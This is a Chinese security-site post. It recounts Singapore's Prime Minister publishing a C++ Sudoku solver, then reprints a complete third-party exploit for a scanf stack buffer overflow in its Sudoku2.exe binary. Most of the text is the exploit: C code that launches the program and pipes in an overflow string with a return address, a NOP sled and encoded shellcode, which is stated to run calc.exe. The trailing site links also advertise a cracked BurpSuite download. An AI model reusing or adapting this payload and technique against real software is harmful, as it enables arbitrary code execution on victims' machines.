新加坡总理编写的解数独程序Sudoku2.exe存在溢出漏洞
参考新浪的这个新闻:新加坡总理李显龙还会编程:放出解数独代码
北京时间5月5日上午消息,虽然美国总统奥巴马曾经写过一个“Hello World”程序,但只能算是“打酱油”。不过,新加坡总理李显龙今天却在Facebook上发布了一组他亲自编写的复杂程序代码。
李显龙曾在4月20日的一次演讲中提到过这个程序。“我上次写程序是几年前的事情了,那是一个用C++编写的数独求解器,所以我已经过时了。”他说,“我的孩子都是学IT的,有两个都毕业于麻省理工学院。其中一个曾经浏览一本书,然后对我说,‘看看这里。’” 李显龙回忆道,那是一本Haskell编程语言的教科书,“那可能会成为我退休后的读物。”
那次演讲结束后,很多人要求李显龙公开那段代码,于是,他今天在Facebook上发布了一个截屏,还提供了一个指向Google Drive的链接,里面包含了这段代码及其输出示例和编译后的Windows可执行文件。
“这段程序很简单,只能以命令提示符的形式运行。”他写道,“逐行输入数据后(例如1-3-8---6),求解器就会输出答案(如果有多个答案,则会输出所有答案)、搜索答案所花费的步骤,以及一些搜索统计数据。”
“希望你们能从中找到乐趣。”他说,“如果发现任何漏洞,也请告诉我。”(书聿)
sudoku的源代码在google drive(需翻墙):

然后今天就刷到老外写的缓冲溢出漏洞的exp:
/* Sudoku2.exe stack overflow exploit
==================================
The Prime Minister of Singapore recently demonstrated his programming skills
by releasing source code and a binary for a C++ application "Sudoku Solver"
written several years ago. David Litchfield discovered a stack based buffer
overflow in scanf() alongside many other researchers. Source code and a 32bit
binary have been provided for the application at the following URL:
https://t.co/5fVUGi7EqN (also on Lee Hsien Loong facebook)
This exploit uses standard stack smashing techniques to grab EIP, land in
our buffer and WinExec()'s calc.exe. For great justice & the lulz. Tested
on Win7 x64 against the Sudoku2.exe binary.
greetingz to all .sg h4x0rz! ;-)
-- prdelka
*/
#include "stdafx.h"
#include <tchar.h>
#include <stdio.h>
#include <stdlib.h>
#include <memory.h>
#include <process.h>
#include <io.h>
#include <windows.h>
const char s[] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xe8\x40\xE3\x74\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
"\xdb\xce\xd9\x74\x24\xf4\xb8\x2a\x06\xc3\xa2\x5b\x2b\xc9\xb1"
"\x31\x31\x43\x18\x03\x43\x18\x83\xc3\x2e\xe4\x36\x5e\xc6\x6a"
"\xb8\x9f\x16\x0b\x30\x7a\x27\x0b\x26\x0e\x17\xbb\x2c\x42\x9b"
"\x30\x60\x77\x28\x34\xad\x78\x99\xf3\x8b\xb7\x1a\xaf\xe8\xd6"
"\x98\xb2\x3c\x39\xa1\x7c\x31\x38\xe6\x61\xb8\x68\xbf\xee\x6f"
"\x9d\xb4\xbb\xb3\x16\x86\x2a\xb4\xcb\x5e\x4c\x95\x5d\xd5\x17"
"\x35\x5f\x3a\x2c\x7c\x47\x5f\x09\x36\xfc\xab\xe5\xc9\xd4\xe2"
"\x06\x65\x19\xcb\xf4\x77\x5d\xeb\xe6\x0d\x97\x08\x9a\x15\x6c"
"\x73\x40\x93\x77\xd3\x03\x03\x5c\xe2\xc0\xd2\x17\xe8\xad\x91"
"\x70\xec\x30\x75\x0b\x08\xb8\x78\xdc\x99\xfa\x5e\xf8\xc2\x59"
"\xfe\x59\xae\x0c\xff\xba\x11\xf0\xa5\xb1\xbf\xe5\xd7\x9b\xd5"
"\xf8\x6a\xa6\x9b\xfb\x74\xa9\x8b\x93\x45\x22\x44\xe3\x59\xe1"
"\x21\x1b\x10\xa8\x03\xb4\xfd\x38\x16\xd9\xfd\x96\x54\xe4\x7d"
"\x13\x24\x13\x9d\x56\x21\x5f\x19\x8a\x5b\xf0\xcc\xac\xc8\xf1"
"\xc4\xce\x8f\x61\x84\x3e\x2a\x02\x2f\x3f";
HANDLE g_hChildStd_IN_Rd = NULL;
HANDLE g_hChildStd_IN_Wr = NULL;
int _tmain(int argc, _TCHAR* argv[]) {
TCHAR szCmdline[]=TEXT("Sudoku2.exe");
STARTUPINFO si;
PROCESS_INFORMATION pi;
SECURITY_ATTRIBUTES saAttr;
saAttr.nLength = sizeof(SECURITY_ATTRIBUTES);
saAttr.bInheritHandle = TRUE;
saAttr.lpSecurityDescriptor = NULL;
CreatePipe(&g_hChildStd_IN_Rd, &g_hChildStd_IN_Wr, &saAttr, 0);
SetHandleInformation(g_hChildStd_IN_Wr, HANDLE_FLAG_INHERIT, 0);
ZeroMemory( &pi, sizeof(PROCESS_INFORMATION) );
ZeroMemory( &si, sizeof(STARTUPINFO) );
si.cb = sizeof(STARTUPINFO);
si.hStdInput = g_hChildStd_IN_Rd;
si.dwFlags |= STARTF_USESTDHANDLES;
CreateProcess(NULL,szCmdline,NULL,NULL,TRUE,0,NULL,NULL,&si,&pi);
CloseHandle(pi.hProcess);
CloseHandle(pi.hThread);
DWORD dwWritten;
WriteFile(g_hChildStd_IN_Wr,s,strlen(s),&dwWritten,NULL);
CloseHandle(g_hChildStd_IN_Wr);
WaitForSingleObject( pi.hProcess, INFINITE );
return 0;
}



![Connectify Dispatch指定程序使用指定网卡[运维神器]](http://www.vuln.cn/wp-content/uploads/2016/11/1.jpg)
![网站备案流程_网站备案需要什么[简单明了解决备案各种问题]](http://www.vuln.cn/wp-content/uploads/2014/03/topleft.gif)
![最新BurpSuite 1.7.32 破解版[注册机]下载【无后门版】](http://www.vuln.cn/wp-content/uploads/2018/02/ee462f76d3e2440f67041f92499c36ae.png)
![php一句话后门的几种变形分析[preg_replace函数]](http://www.vuln.cn/wp-content/uploads/2016/11/11.jpg)


![[讨论]“传递式”的攻击思想](https://www.vuln.cn/wp-content/themes/wpgo/images/wpgo_noimg.png)
![[网盘下载] GB/T 23031. 1 — 2022 工业互联网平台 应用实施指南 第一部分:总则.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/3faee12ec28ab59793fbe1c203b8363f.png)
![[网盘下载] GB/T 41870-2022 工业互联网平台 企业应用水平与绩效评价.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/4ec246e126c4f3a41d9ced588c790998.png)
![[网盘下载] GB/T 36323-2018 信息安全技术 工业控制系统安全管理基本要求.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/f6adb0f6fa49a734846c5873d178bfbc.png)
![[网盘下载] GB/T 32919 -2016 信息安全技术 工业控制系统安全控制应用指南.pdf](http://www.vuln.cn/wp-content/uploads/2023/02/da9420e72b7af6bfb4fa273884dcefc1.png)

 云悉指纹
云悉指纹